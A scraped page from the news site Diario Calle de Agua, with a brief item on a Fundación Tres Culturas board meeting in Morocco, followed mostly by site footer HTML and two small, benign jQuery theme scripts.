<p>También con motivo del XX aniversario de la Fundación Tres Culturas, con sede en Sevilla, el presidente de la Junta ha asistido a una reunión de su patronato por primera vez en Marruecos</p>
<p><strong>Texto: Mourad Benali- Tánger</strong></p>
<p> </p>
</div>    </div>
    
    <footer id="comments" class="small-12 columns">
            </footer>
    
</div>  </div>
</div>
<meta  itemscope="" itemref="md1 md2 md3 md4 md5 md6" /><meta  itemscope="" itemtype="http://schema.org/Article" itemid="https://diariocalledeagua.com/es/actualidad/encuentro-de-los-presidentes-regionales-de-t%C3%A1nger-tetu%C3%A1n-y-andaluc%C3%ADa" itemref="md7 md8 md10" /><meta  itemscope="" itemtype="http://schema.org/Article" itemid="https://diariocalledeagua.com/es/tema-de-art%C3%ADculo/pol%C3%ADtica" itemprop="about" id="md10" itemref="md9" />  </div>
            </section> <!-- /#main, /#main-wrapper -->
    
    <footer id="main-footer">
        
        <div id="wrapper-patrocinadores">
        <section id="patrocinadores" class="row">
            <header class="small-12 columns">
                <h2 class="center-text">Este proyecto es posible gracias a</h2>                                
            </header>
            <div class="small-12 columns">
                <ul class="small-block-grid-2 medium-block-grid-4">
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-feder.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-hacienda.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-cooperacion-transfronteriza.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-iedt.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-colegio-periodistas-andalucia.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-snpm.png" /></li>
                </ul>
            </div>
        </section> <!-- /#newsletter -->
        </div> <!-- /#wrapper-patrocinadores -->
        
        <div id="wrapper-newsletter">
                </div> <!-- /#wrapper-newsletter -->
        
        <div id="wrapper-footer-info">
        <footer id="footer-info" class="row">
            <section id="footer-about" class="small-12 medium-4 large-5 columns">
                <a href="/es" title="Inicio" rel="home" id="logo">
                    <img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/logo.png" alt="Inicio" />
                </a>
                  <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content">
    <p>Para el Colegio Profesional de Periodistas de Andalucía, Diario Calle de Agua es la búsqueda de un mayor conocimiento mutuo entre diferentes culturas de comunicación, y la dignificación de la profesión periodística.</p>
  </div>
</div>
  </div>
            </section>
        
            <nav id="social" class="small-12 medium-2 large-3 columns">
                <ul>
                    <li><a href="https://diariocalledeagua.com/rss.xml" target="_blank"><i class="fa fa-rss fa-2x"></i></a></li>
                    <li><a rel="nofollow" href="https://www.facebook.com/diariocalledeagua" target="_blank"><i class="fa fa-facebook fa-2x"></i></a></li>
                    <li><a rel="nofollow" href="https://twitter.com/calledeagua" target="_blank"><i class="fa fa-twitter fa-2x"></i></a></li>
                
                </ul>
            </nav>
            
            <nav id="footer-secciones" class="small-12 medium-3 large-2 columns">
                <h5>Secciones</h5>
                <ul id="main-menu" class="links"><li class="menu-680 first"><a href="/es/portada">Portada</a></li>
<li class="menu-687"><a href="/es/actualidad">Actualidad</a></li>
<li class="menu-739"><a href="/es/entrevistas">Entrevistas</a></li>
<li class="menu-746"><a href="/es/reportajes">Reportajes</a></li>
<li class="menu-754"><a href="/es/deportes">Deportes</a></li>
<li class="menu-753"><a href="/es/opinion">Opinión</a></li>
<li class="menu-755 last"><a href="/es/el-rostro-de-la-semana">El Rostro de la Semana</a></li>
</ul>            </nav>
            <nav id="footer-otras-secciones" class="small-12 medium-3 large-2 columns">
                <h5>Otras secciones</h5>
                <ul id="menu-secondary-menu" class="links"><li class="menu-1001 first"><a href="/es/editorial">Editorial</a></li>
<li class="menu-1008"><a href="/es/agenda">Agenda</a></li>
<li class="menu-1009"><a href="/es/videos">Vídeos</a></li>
<li class="menu-1010"><a href="/es/parrillas-tv">Parrillas TV</a></li>
<li class="menu-1011"><a href="/es/radios">Radios</a></li>
<li class="menu-1012"><a href="http://antigua.diariocalledeagua.com/not_hemeroteca.asp" title="">Hemeroteca</a></li>
<li class="menu-1013"><a href="/es/galerias">Galerías</a></li>
<li class="menu-1015"><a href="/es/sitemap" title="">Mapa Web</a></li>
<li class="menu-2370 last"><a href="/es/sobre-nosotros" title="">Sobre nosotros</a></li>
</ul>            </nav>
            <div id="footer-copy" class="small-12 columns">
                <p>&copy; Diario Calle de Agua 2015</p>
            </div>
        </footer> <!-- /#footer-info -->
        </div> <!-- /#wrapper-footer-info -->
    </footer>
    
</div> <!-- /#page-->    <script src="https://diariocalledeagua.com/sites/all/modules/contrib/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/picture/picture.min.js?v=7.102"></script>
<script>
var eu_cookie_compliance_cookie_name = "";
</script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.js?t1c70g"></script>
<span class='39bfc'></span></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/app.js?t1c70g
body_size: -4
content:
(function($){
    
    Drupal.behaviors.diariocalledeaguaFoundation = {
        attach: function(context){
            $(document).foundation();
        }
    };
 })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/utilities.js?t1c70g
body_size: 574
content:
jQuery(document).ready(function($) {
    //FIX MENU SECUNDARIO
    $("#secondary-menu #menu-secondary-menu li:not(:last-child)").after("<span>|</span>");
    
    //FIX FORMULARIO BUSQUEDA
    $("nav#search form#search-block-form #edit-actions").append("<i class='fa fa-search'></i>");
    
    //FIX SELECTOR IDIOMA
    $("nav#menu-language #lang_dropdown_form_language .form-item-lang-dropdown-select").append("<span><i class='fa fa-caret-down fa-lg'></i></span>");
    $("nav#menu-language #lang_dropdown_form_language .form-item-lang-dropdown-select select#lang-dropdown-select-language").removeAttr("width");
    
    //FIX PORTADA
    $(".i18n-ar .mce-misc").css("left", "5000px");
    
    //ADD ICONS
    $("time.portada-articulo-principal-fecha").prepend("<i class='fa fa-clock-o fa-lg'></i>");
    $("time.nodo-editorial-fecha").prepend("<i class='fa fa-clock-o fa-lg'></i>");
    $("article.portada-noticia-secundaria div.noticia-secundaria-info time.portada-articulo-secundario-fecha").prepend("<i class='fa fa-clock-o fa-lg'></i>");
    
    //FIX OTROS TITULARES HEADER
    $("#portada-noticias .pane-portada h3.pane-title").addClass("small-12 columns");
    $("#portada-otras-noticias .pane-portada h3.pane-title").addClass("small-12 columns");
    
    //Portfolio Isotope Settings
    var isotopeContainer = $('.isotope-grid');
    isotopeContainer.isotope({
        // options
        itemSelector: '.isotope-grid-item',
        percentPosition: true,
        layoutMode: 'masonry',
        masonry: {
            gutter: 0
        },
        //sortBy : 'random'
    }).imagesLoaded( function() {
        // Safari FIX trigger again after images have loaded
        isotopeContainer.isotope('layout');
    });
    
    
});